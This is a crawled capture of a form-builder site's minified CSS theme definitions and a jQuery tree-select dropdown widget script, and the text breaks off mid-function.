.contact-icon,.exuctheme-eight.wallpaper a.choice-icon,.exuctheme-eight.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-eight.wallpaper .qrinput,.exuctheme-eight.wallpaper .openCanvas{color:#343331}.exuctheme-eight.wallpaper .fld-button{background-color:#179d94;border-color:#179d94;color:#fff}.exuctheme-eight.wallpaper .btn-submit{background-color:#179d94;border:1px solid #179d94;color:#fff}.exuctheme-eight.wallpaper .btnExuhome{background-color:#fff;color:#179d94;border-color:#179d94;cursor:pointer;text-align:center;padding:6px}.exuctheme-eight.wallpaper .hintimg{background-color:#179d94;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-eight.wallpaper #form1 .btn{background-color:#179d94;border:1px solid #179d94;color:#fff}.exuctheme-eight.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#179d94}.exuctheme-eight.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#179d94}.exuctheme-eight.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#179d94;border-color:#179d94}.exuctheme-eight.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-eight.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-eight.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#179d94}.exuctheme-eight.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#179d94;border-color:#179d94;color:#fff}.exuctheme-eight.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#179d94;border-color:#179d94}.exuctheme-eight.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#179d94;color:#fff}.exuctheme-eight.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#179d94}.exuctheme-eight.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#179d94}.exuctheme-eight.wallpaper .input:focus,.exuctheme-eight.wallpaper .tbl input[type=text][name]:focus,.exuctheme-eight.wallpaper .tbl .sub-input:focus{border-color:#179d94}.exuctheme-eight.wallpaper .tbl .sub-tab-value.active{border-color:#179d94}.exuctheme-eight.wallpaper .reservation-item .rvbtn{border-color:#179d94;color:#179d94}.exuctheme-eight.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#179d94;border-color:#179d94}.exuctheme-eight.wallpaper .reservation-item .dateitem.active .diwrap{background:#179d94}.exuctheme-eight.wallpaper .reservation-item .rv-time-item.active{border-color:#179d94}.exuctheme-eight.wallpaper .reservation-item .rvval-item .rvvalprice{color:#179d94}.exuctheme-eight.wallpaper .charges-item.cgchecked{border-color:#179d94}.exuctheme-eight.wallpaper .charges-item .cgcheck{background:#179d94}.exuctheme-eight.wallpaper .reservation-project.active{border-color:#179d94}@media(hover:hover){.exuctheme-eight.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#179d94}.exuctheme-eight.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#179d94}.exuctheme-eight.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#179d94}}.exuctheme-nine.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formwebbanner-nine.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-nine.wallpaper .logo a{display:none}.exuctheme-nine.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-nine.wallpaper .logo .logoimg{position:absolute;top:50%;left:20px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.exuctheme-nine.wallpaper .input{border-color:#ddd}.exuctheme-nine.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-nine.wallpaper .form .table td,.exuctheme-nine.wallpaper .form .table th{border-color:#ddd}.exuctheme-nine.wallpaper .info h2,.exuctheme-nine.wallpaper .desc,.exuctheme-nine.wallpaper .goods-item .name,.exuctheme-nine.wallpaper .contact-icon,.exuctheme-nine.wallpaper a.choice-icon,.exuctheme-nine.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-nine.wallpaper .qrinput,.exuctheme-nine.wallpaper .openCanvas{color:#343331}.exuctheme-nine.wallpaper .fld-button{background-color:#f22121;border-color:#f22121;color:#fff}.exuctheme-nine.wallpaper .btn-submit{background-color:#f22121;border:1px solid #f22121;color:#fff}.exuctheme-nine.wallpaper .btnExuhome{background-color:#fff;color:#f22121;border-color:#f22121;cursor:pointer;text-align:center;padding:6px}.exuctheme-nine.wallpaper .hintimg{background-color:#f22121;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-nine.wallpaper #form1 .btn{background-color:#f22121;border:1px solid #f22121;color:#fff}.exuctheme-nine.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#f22121}.exuctheme-nine.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#f22121}.exuctheme-nine.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#f22121;border-color:#f22121}.exuctheme-nine.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-nine.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-nine.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#f22121}.exuctheme-nine.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#f22121;border-color:#f22121;color:#fff}.exuctheme-nine.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#f22121;border-color:#f22121}.exuctheme-nine.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#f22121;color:#fff}.exuctheme-nine.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#f22121}.exuctheme-nine.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#f22121}.exuctheme-nine.wallpaper .input:focus,.exuctheme-nine.wallpaper .tbl input[type=text][name]:focus,.exuctheme-nine.wallpaper .tbl .sub-input:focus{border-color:#f22121}.exuctheme-nine.wallpaper .tbl .sub-tab-value.active{border-color:#f22121}.exuctheme-nine.wallpaper .reservation-item .rvbtn{border-color:#f22121;color:#f22121}.exuctheme-nine.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#f22121;border-color:#f22121}.exuctheme-nine.wallpaper .reservation-item .dateitem.active .diwrap{background:#f22121}.exuctheme-nine.wallpaper .reservation-item .rv-time-item.active{border-color:#f22121}.exuctheme-nine.wallpaper .reservation-item .rvval-item .rvvalprice{color:#f22121}.exuctheme-nine.wallpaper .charges-item.cgchecked{border-color:#f22121}.exuctheme-nine.wallpaper .charges-item .cgcheck{background:#f22121}.exuctheme-nine.wallpaper .reservation-project.active{border-color:#f22121}@media(hover:hover){.exuctheme-nine.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#f22121}.exuctheme-nine.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#f22121}.exuctheme-nine.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#f22121}}.exuctheme-ten.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-ten.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-ten.wallpaper .logo a{display:none}.exuctheme-ten.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-ten.wallpaper .logo .logoimg{position:absolute;top:50%;left:20px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.exuctheme-ten.wallpaper .input{border-color:#ddd}.exuctheme-ten.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-ten.wallpaper .form .table td,.exuctheme-ten.wallpaper .form .table th{border-color:#ddd}.exuctheme-ten.wallpaper .info h2,.exuctheme-ten.wallpaper .desc,.exuctheme-ten.wallpaper .goods-item .name,.exuctheme-ten.wallpaper .contact-icon,.exuctheme-ten.wallpaper a.choice-icon,.exuctheme-ten.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-ten.wallpaper .qrinput,.exuctheme-ten.wallpaper .openCanvas{color:#343331}.exuctheme-ten.wallpaper .fld-button{background-color:#62940b;border-color:#62940b;color:#fff}.exuctheme-ten.wallpaper .btn-submit{background-color:#62940b;border:1px solid #62940b;color:#fff}.exuctheme-ten.wallpaper .btnExuhome{background-color:#fff;color:#62940b;border-color:#62940b;cursor:pointer;text-align:center;padding:6px}.exuctheme-ten.wallpaper .hintimg{background-color:#62940b;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-ten.wallpaper #form1 .btn{background-color:#62940b;border:1px solid #62940b;color:#fff}.exuctheme-ten.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#62940b}.exuctheme-ten.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#62940b}.exuctheme-ten.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#62940b;border-color:#62940b}.exuctheme-ten.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-ten.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-ten.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#62940b}.exuctheme-ten.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#62940b;border-color:#62940b;color:#fff}.exuctheme-ten.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#62940b;border-color:#62940b}.exuctheme-ten.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#62940b;color:#fff}.exuctheme-ten.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#62940b}.exuctheme-ten.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#62940b}.exuctheme-ten.wallpaper .input:focus,.exuctheme-ten.wallpaper .tbl input[type=text][name]:focus,.exuctheme-ten.wallpaper .tbl .sub-input:focus{border-color:#62940b}.exuctheme-ten.wallpaper .tbl .sub-tab-value.active{border-color:#62940b}.exuctheme-ten.wallpaper .reservation-item .rvbtn{border-color:#62940b;color:#62940b}.exuctheme-ten.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#62940b;border-color:#62940b}.exuctheme-ten.wallpaper .reservation-item .dateitem.active .diwrap{background:#62940b}.exuctheme-ten.wallpaper .reservation-item .rv-time-item.active{border-color:#62940b}.exuctheme-ten.wallpaper .reservation-item .rvval-item .rvvalprice{color:#62940b}.exuctheme-ten.wallpaper .charges-item.cgchecked{border-color:#62940b}.exuctheme-ten.wallpaper .charges-item .cgcheck{background:#62940b}.exuctheme-ten.wallpaper .reservation-project.active{border-color:#62940b}@media(hover:hover){.exuctheme-ten.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#62940b}.exuctheme-ten.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#62940b}.exuctheme-ten.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#62940b}}.exuctheme-eleven.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-eleven.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-eleven.wallpaper .logo a{display:none}.exuctheme-eleven.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-eleven.wallpaper .logo .logoimg{position:absolute;top:50%;left:20px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.exuctheme-eleven.wallpaper .input{border-color:#ddd}.exuctheme-eleven.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-eleven.wallpaper .form .table td,.exuctheme-eleven.wallpaper .form .table th{border-color:#ddd}.exuctheme-eleven.wallpaper .info h2,.exuctheme-eleven.wallpaper .desc,.exuctheme-eleven.wallpaper .goods-item .name,.exuctheme-eleven.wallpaper .contact-icon,.exuctheme-eleven.wallpaper a.choice-icon,.exuctheme-eleven.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-eleven.wallpaper .qrinput,.exuctheme-eleven.wallpaper .openCanvas{color:#343331}.exuctheme-eleven.wallpaper .fld-button{background-color:#f7aca2;border-color:#f7aca2;color:#fff}.exuctheme-eleven.wallpaper .btn-submit{background-color:#f7aca2;border:1px solid #f7aca2;color:#fff}.exuctheme-eleven.wallpaper .btnExuhome{background-color:#fff;color:#f7aca2;border-color:#f7aca2;cursor:pointer;text-align:center;padding:6px}.exuctheme-eleven.wallpaper .hintimg{background-color:#f7aca2;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-eleven.wallpaper #form1 .btn{background-color:#f7aca2;border:1px solid #f7aca2;color:#fff}.exuctheme-eleven.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#f7aca2}.exuctheme-eleven.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#f7aca2}.exuctheme-eleven.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#f7aca2;border-color:#f7aca2}.exuctheme-eleven.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-eleven.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-eleven.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#f7aca2}.exuctheme-eleven.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#f7aca2;border-color:#f7aca2;color:#fff}.exuctheme-eleven.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#f7aca2;border-color:#f7aca2}.exuctheme-eleven.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#f7aca2;color:#fff}.exuctheme-eleven.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#f7aca2}.exuctheme-eleven.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#f7aca2}.exuctheme-eleven.wallpaper .input:focus,.exuctheme-eleven.wallpaper .tbl input[type=text][name]:focus,.exuctheme-eleven.wallpaper .tbl .sub-input:focus{border-color:#f7aca2}.exuctheme-eleven.wallpaper .tbl .sub-tab-value.active{border-color:#f7aca2}.exuctheme-eleven.wallpaper .reservation-item .rvbtn{border-color:#f7aca2;color:#f7aca2}.exuctheme-eleven.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#f7aca2;border-color:#f7aca2}.exuctheme-eleven.wallpaper .reservation-item .dateitem.active .diwrap{background:#f7aca2}.exuctheme-eleven.wallpaper .reservation-item .rv-time-item.active{border-color:#f7aca2}.exuctheme-eleven.wallpaper .reservation-item .rvval-item .rvvalprice{color:#f7aca2}.exuctheme-eleven.wallpaper .charges-item.cgchecked{border-color:#f7aca2}.exuctheme-eleven.wallpaper .charges-item .cgcheck{background:#f7aca2}.exuctheme-eleven.wallpaper .reservation-project.active{border-color:#f7aca2}@media(hover:hover){.exuctheme-eleven.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#f7aca2}.exuctheme-eleven.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#f7aca2}.exuctheme-eleven.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#f7aca2}}.exuctheme-twelve.wallpaper .logo{padding-top:30%;background:url("images/exusertheme/ex-formbanner-twelve.png");background-repeat:no-repeat;background-size:cover;background-position:center center;position:relative;text-indent:0}.exuctheme-twelve.wallpaper .logo a{display:none}.exuctheme-twelve.wallpaper .logo img{vertical-align:top;max-width:120px;max-height:120px}.exuctheme-twelve.wallpaper .logo .logoimg{position:absolute;top:50%;left:20px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.exuctheme-twelve.wallpaper .input{border-color:#ddd}.exuctheme-twelve.wallpaper .input-select .tree-names{border-color:#ddd}.exuctheme-twelve.wallpaper .form .table td,.exuctheme-twelve.wallpaper .form .table th{border-color:#ddd}.exuctheme-twelve.wallpaper .info h2,.exuctheme-twelve.wallpaper .desc,.exuctheme-twelve.wallpaper .goods-item .name,.exuctheme-twelve.wallpaper .contact-icon,.exuctheme-twelve.wallpaper a.choice-icon,.exuctheme-twelve.wallpaper .ui-datepicker-trigger-wrap,.exuctheme-twelve.wallpaper .qrinput,.exuctheme-twelve.wallpaper .openCanvas{color:#343331}.exuctheme-twelve.wallpaper .fld-button{background-color:#217cf2;border-color:#217cf2;color:#fff}.exuctheme-twelve.wallpaper .btn-submit{background-color:#217cf2;border:1px solid #217cf2;color:#fff}.exuctheme-twelve.wallpaper .btnExuhome{background-color:#fff;color:#217cf2;border-color:#217cf2;cursor:pointer;text-align:center;padding:6px}.exuctheme-twelve.wallpaper .hintimg{background-color:#217cf2;font-size:initial;text-indent:initial;height:64px;width:64px;border-radius:50%;margin:64px auto 0 auto;display:flex;align-items:center;justify-content:center}.exuctheme-twelve.wallpaper #form1 .btn{background-color:#217cf2;border:1px solid #217cf2;color:#fff}.exuctheme-twelve.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:before{border-color:#217cf2}.exuctheme-twelve.wallpaper #form1 .pretty-box input[type="radio"]:checked+label:after{background:#217cf2}.exuctheme-twelve.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:before{background:#217cf2;border-color:#217cf2}.exuctheme-twelve.wallpaper #form1 .pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.exuctheme-twelve.wallpaper .rc-border .content .cr-input-span:has(:checked:not(:disabled)),.exuctheme-twelve.wallpaper .rc-border .content .goods-item:has(:checked:not(:disabled)){border-color:#217cf2}.exuctheme-twelve.wallpaper #form1 .ggxhdtlitem input:checked+label{background-color:#217cf2;border-color:#217cf2;color:#fff}.exuctheme-twelve.wallpaper #form1 .grade-ul .grade-item.sty-number{color:#217cf2;border-color:#217cf2}.exuctheme-twelve.wallpaper #form1 .grade-ul .grade-item.sty-number.grdactive{background-color:#217cf2;color:#fff}.exuctheme-twelve.wallpaper .treeselect-warp .name-out-warp.open .tree-names{border-color:#217cf2}.exuctheme-twelve.wallpaper .treeselect-warp .name-out-warp.open .arrows{color:#217cf2}.exuctheme-twelve.wallpaper .input:focus,.exuctheme-twelve.wallpaper .tbl input[type=text][name]:focus,.exuctheme-twelve.wallpaper .tbl .sub-input:focus{border-color:#217cf2}.exuctheme-twelve.wallpaper .tbl .sub-tab-value.active{border-color:#217cf2}.exuctheme-twelve.wallpaper .reservation-item .rvbtn{border-color:#217cf2;color:#217cf2}.exuctheme-twelve.wallpaper .reservation-item .rvbtn.haselect{color:#fff;background:#217cf2;border-color:#217cf2}.exuctheme-twelve.wallpaper .reservation-item .dateitem.active .diwrap{background:#217cf2}.exuctheme-twelve.wallpaper .reservation-item .rv-time-item.active{border-color:#217cf2}.exuctheme-twelve.wallpaper .reservation-item .rvval-item .rvvalprice{color:#217cf2}.exuctheme-twelve.wallpaper .charges-item.cgchecked{border-color:#217cf2}.exuctheme-twelve.wallpaper .charges-item .cgcheck{background:#217cf2}.exuctheme-twelve.wallpaper .reservation-project.active{border-color:#217cf2}@media(hover:hover){.exuctheme-twelve.wallpaper .reservation-item .dateitem:not(.rvdisabled,.active):hover{color:#217cf2}.exuctheme-twelve.wallpaper .reservation-item .rv-time-item:not(.active,.rvdisabled):hover{border-color:#217cf2}.exuctheme-twelve.wallpaper .reservation-project:not(.rvdisabled,.active):hover{border-color:#217cf2}}

--- FILE ---
content_type: application/javascript
request_url: https://jsformthemes.biaodan.info/js/formviewselect.js?v=20251225182707
body_size: 5339
content:
function isInMobile(){var a=false;if($("#container").attr("mobile")){a=true}return a}$.widget("formview.treeSelect",{options:{width:"",lineHeight:"30px",treeData:{},value:[],multiple:false,leafOnly:true,unfold:false,html:true,nameProperty:"name",valueProperty:"value",childProperty:"items",enableProperty:"enable",showFilter:true,closeSelector:"",fullPath:false,delIcon:false,lang:"zh_CN",optionItem:"object",filterWorld:"输入关键字搜索",needTitle:"1",selectTip:"",fixed:true,disabled:false,treeChange:function(a){},selectclick:function(a){},},i18n:{zh_CN:{filterWorld:"输入关键字搜索",clear:"清空"},en:{filterWorld:"enter a keyword to inquire",clear:"clear"}},_isTree:false,_create:function(){var e=this;var c=$(e.element);var b=e.options.valueProperty;e.options._unfold=e.options.unfold;var g=this._buildnodedata();var f=g.treeNodes;var d=g.selecteds;var a=[];d.forEach(function(h){a.push(h[b])});c.data("nodes",f);c.data("selecteds",d);c.data("value",a);e._renderDom();e._mountEvent();$(window).on("click",function(h){e.closePanel(h)})},_init:function(){},_buildnodedata:function(){var k=this;var b=k.options;var f=b.valueProperty;var d=b.nameProperty;var a=b.childProperty;var m=b.value;var i=[];var g={};if(Array.isArray(b.treeData)){g[f]="_vroot_";if(typeof b.treeData[0]=="string"||typeof b.treeData[0]=="number"){var l=[];b.treeData.forEach(function(p){l.push({name:p+"",value:p})});g[a]=l}else{var o=$.extend(true,[],b.treeData);g[a]=o}}else{$.extend(true,g,b.treeData)}var c=0;var j=0;e(g,null);if((c>10||j>10)&&b.showFilter){k.options.showFilter=true}else{k.options.showFilter=false}function e(v,u){j++;if(k._nodeEnabled(v)===-1){v.del=true}v.tnEnable=(u&&!u.tnEnable)?false:k._nodeEnabled(v);v.show=true;if(!u){v.parent=null;v.tnDepth=0;v.isRoot=true;v.isLeaf=false;if(v[f]=="_vroot_"){v.tnDepth=-1;v.isUnflod=true}}else{v.parent=u;v.isRoot=false;v.isUnflod=k.options.unfold;if(v[a]&&v[a].length){v.isLeaf=false}else{v.isLeaf=true}if(u[f]=="_vroot_"){v.tnDepth=0}else{v.tnDepth=u.tnDepth+1}if(m||m===""){var r;if(Object.prototype.toString.call(m)==="[object Array]"){r=m}else{r=[m]}if(r.indexOf(v[f])>=0){var u=v.parent;v.tnSelected=true;v.isUnflod=true;var t=k._copyItem(v);var s=v[d];while(u){u.tnSelected=true;u.isUnflod=true;if(u[d]){s=u[d]+"-"+s}u=u.parent}t.fullPath=s;i.push(t)}else{v.tnSelected=false}}}if(!v.isLeaf){var q=v[a];if(q.length>c){c=q.length}for(var p=0;p<q.length;p++){e(q[p],v)}}}if(g.tnDepth==-1&&g[a]&&g[a].length>0){var n=g[a];for(var h=0;h<n.length;h++){if(n[h][a]&&n[h][a].length>0){k._isTree=true;break}}}else{if(g.tnDepth==0){if(g[a]&&g[a]>0){k._isTree=true}}}return{treeNodes:g,selecteds:i}},_searchData:function(e){var b=this;var d=b.options.childProperty;var c=$(b.element).data("nodes");if(e){b.options.unfold=true}a(c);function a(i){i.show=b._checkText(i,e);if(e&&i.show){i.isSearched=true}else{i.isSearched=false}if(!i.isLeaf){var g=i[d];for(var f=0;f<g.length;f++){a(g[f],i)}}if(i.show){var h=i.parent;while(h){h.show=true;h.isSearched=i.isSearched;h=h.parent}}}},_nodeEnabled:function(c){var b=true;var a=this.options.enableProperty;if(c.hasOwnProperty(a)&&c[a]==="-1"){return -1}if(c.hasOwnProperty(a)){b=c[a]!=="0"&&c[a]!=="-1"&&c[a]!==false}else{if(c.hasOwnProperty("isenable")){b=c.isenable!=="0"&&c.isenable!=="-1"&&c.isenable!==false}}return b},_checkText:function(a,c){var b=this.options.nameProperty;if(!c){return true}if(window.PinyinMatch){return Boolean(a[b]&&PinyinMatch.match(a[b],c))}else{return Boolean(a[b]&&a[b].indexOf(c)>=0)}},_copyItem:function(a){var c={};for(var b in a){if(b!==this.options.childProperty&&b!=="parent"){c[b]=a[b]}}return c},_renderDom:function(){var h=this;var l=$(h.element);var e=l.closest(".treeselect-warp");var c=$.tmpl("<div class='tree-names'><span class='selectTip'>${selectTip}</span></div>",{selectTip:h.options.selectTip});var j=$("<div class='name-out-warp'></div>");if(h.options.disabled){c.addClass("disabled");j.addClass("disabled")}var m=h._getNameTxt();if(m!==undefined){if(h.options.html){c.html(m)}else{c.text(m)}if(h.options.needTitle&&m){var f=m.replace(/<[^>]+>/g,"");c.attr("title",f)}else{c.removeAttr("title")}}e.css("width",h.options.width);if(h.options.delIcon&&!h.options.disabled){var b=h.i18n[h.options.lang]["clear"];j.append("<span class='iconfont delIcon' title='"+b+"'></span>")}c.appendTo(j);j.append("<i class='arrows iconfont'>&#xe72b;</i>");j.appendTo(e);var k=$("<div class='panel-warp'></div>");if(h.options.multiple){k.addClass("mul-tree")}else{k.addClass("radio-tree")}if(h.options.showFilter){var g=h.i18n[h.options.lang]["filterWorld"];$("<div class='filter-warp'><input type='text' class='search-input'  autocomplete='off' placeholder='"+g+"'></div>").appendTo(k)}var i=$("<div class='tree-ul-wrap'></div>");i.appendTo(k);var a=l.data("nodes");var d=$("<div class='panel-out-warp' style='display: none'><div class='panel-out'></div></div>");d.find(".panel-out").append(k);if(isInMobile()){d.find(".tree-ul-wrap").css("height","300px")}else{d.find(".tree-ul-wrap").css("maxHeight",32*5+"px")}d.appendTo(e);h._renderOption(a).appendTo(i)},_renderOption:function(d){if(d.del){return $("")}var n=this;var b=n.options;var e=b.valueProperty;var c=b.nameProperty;var a=b.childProperty;var h=$("<div class='tree-ul'></div>");var g=d.optclass||"";if(d&&d[e]=="_vroot_"){var p=$("<div class='tree-li "+g+"' style='display: none'></div>");p.data("node",d);p.appendTo(h)}else{var p=$("<div class='tree-li "+g+"' style='background-color:"+d.bgcolor+";' value='"+d[e]+"'></div>");p.data("node",d);if(d.tnSelected){p.addClass("selected")}if(!n.options.leafOnly||d.isLeaf){p.addClass("tree-li-sel")}var o=$.tmpl("<label for='${value}' class='tree-lab'><data class='tree-lab-span' value='${value}'>${name}</data></label>",{value:d[e],name:d[c]});if(n.options.html){o.find(".tree-lab-span").html(d[c])}if(!d.tnEnable){p.addClass("disabled")}if(n.options.needTitle){o.attr("title",d[c].replace(/<[^>]+>/g,""))}o.appendTo(p);if(!d.isLeaf){var k=false;if(d[a]){for(var j=0;j<d[a].length;j++){var l=d[a][j];if(l.show){k=true;break}}}o.addClass("tree-lab-switch");if((d.isUnflod||d.isSearched)&&k){p.prepend("<span class='iconfont tree-switch tree-open'></span>")}else{p.prepend("<span class='iconfont tree-switch tree-close'></span>")}}p.appendTo(h)}var m=0;var q=d.tnDepth<0?0:d.tnDepth;if(!n._isTree){m=8}else{m=q*16+(d.isLeaf?24:0)}p.css("paddingLeft",m+"px");if(d[a]&&d[a].length>0){for(var f=0;f<d[a].length;f++){n._renderOption(d[a][f]).appendTo(h)}}if(!d.isUnflod&&!d.isSearched){h.find(">.tree-ul").hide()}if(d.show){h.show()}else{h.hide()}return h},_getNameTxt:function(){var c=this;var a=c.options.fullPath;var e=c.options.nameProperty;var b=$(c.element).data("selecteds");var d;b.forEach(function(g,f){if(f==0){d=a?g.fullPath:g[e]}else{d+=","+(a?g.fullPath:g[e])}});return d},_mountEvent:function(){var d=this;var c=d.element;var f=d.options.childProperty;var a=c.closest(".treeselect-warp").find(".panel-warp").eq(0);function e(j){j.stopPropagation();var i=$(this).closest(".tree-ul");i.children(".tree-ul").show();i.find(">.tree-li .tree-switch").removeClass("tree-close").addClass("tree-open");var g=$(this).closest(".tree-li");var h=g.data("node");h.isUnflod=true}function b(j){j.stopPropagation();var i=$(this).closest(".tree-ul");i.children(".tree-ul").hide();i.find(">.tree-li .tree-switch").removeClass("tree-open").addClass("tree-close");var g=$(this).closest(".tree-li");var h=g.data("node");h.isUnflod=false}if(d.options.leafOnly){a.on("click",".tree-lab-switch",function(k){k.stopPropagation();var i=$(this).closest(".tree-ul");var j=i.find(">.tree-li .tree-switch");if(j.hasClass("tree-open")){i.children(".tree-ul").hide();i.find(">.tree-li .tree-switch").removeClass("tree-open").addClass("tree-close")}else{if(j.hasClass("tree-close")){i.children(".tree-ul").show();i.find(">.tree-li .tree-switch").removeClass("tree-close").addClass("tree-open")}}var g=$(this).closest(".tree-li");var h=g.data("node");h.isUnflod=false})}a.on("click",".tree-close",e).on("click",".tree-open",b).on("click",".tree-li-sel",function(i){i.stopPropagation();var g=$(this).closest(".tree-li").data("node");if(d.options.selectclick){d.options.selectclick(g)}if($(this).hasClass("disabled")){return}d._selectCurrent(this);var h=c.data("nodes");d._getSelectedValue(h);d._updateDom();if($.type(d.options.treeChange)==="function"){d._trigger("treeChange",i,d.getValues())}if(!d.options.multiple){setTimeout(function(){var j=c.next(".name-out-warp");j.removeClass("open");j.find(".arrows").html("&#xe72b;");var k=j.next(".panel-out-warp");k.hide();d._clearSearch();if(isInMobile()){$(".select-mask").remove();$("body").removeClass("mobileoverhide")}},50)}}).on("input",".search-input",function(h){h.stopPropagation();var i=$(this).val();d._searchData(i);var g=d._renderOption(c.data("nodes"));if(a.find(".tree-ul-wrap").hasClass("mCustomScrollbar")){a.find(".tree-ul-wrap").find(".mCSB_container>.tree-ul").remove();a.find(".tree-ul-wrap").find(".mCSB_container").append(g)}else{a.find(".tree-ul-wrap>.tree-ul").remove();a.find(".tree-ul-wrap").append(g)}d._calcPosition()});c.next(".name-out-warp").find(".tree-names").on("click",function(g){if($(this).hasClass("disabled")){return}if($(this).closest(".name-out-warp").hasClass("open")){d.closePanel(g,true)}else{d.openPanel(g)}});c.next(".name-out-warp").find(".delIcon").on("click",function(i){i.stopPropagation();var h=c.data("nodes");g(h);d._getSelectedValue(h);d._updateDom();if($.type(d.options.treeChange)==="function"){d._trigger("treeChange",i,undefined)}function g(k){k.tnSelected=false;if(!k.isLeaf){for(var 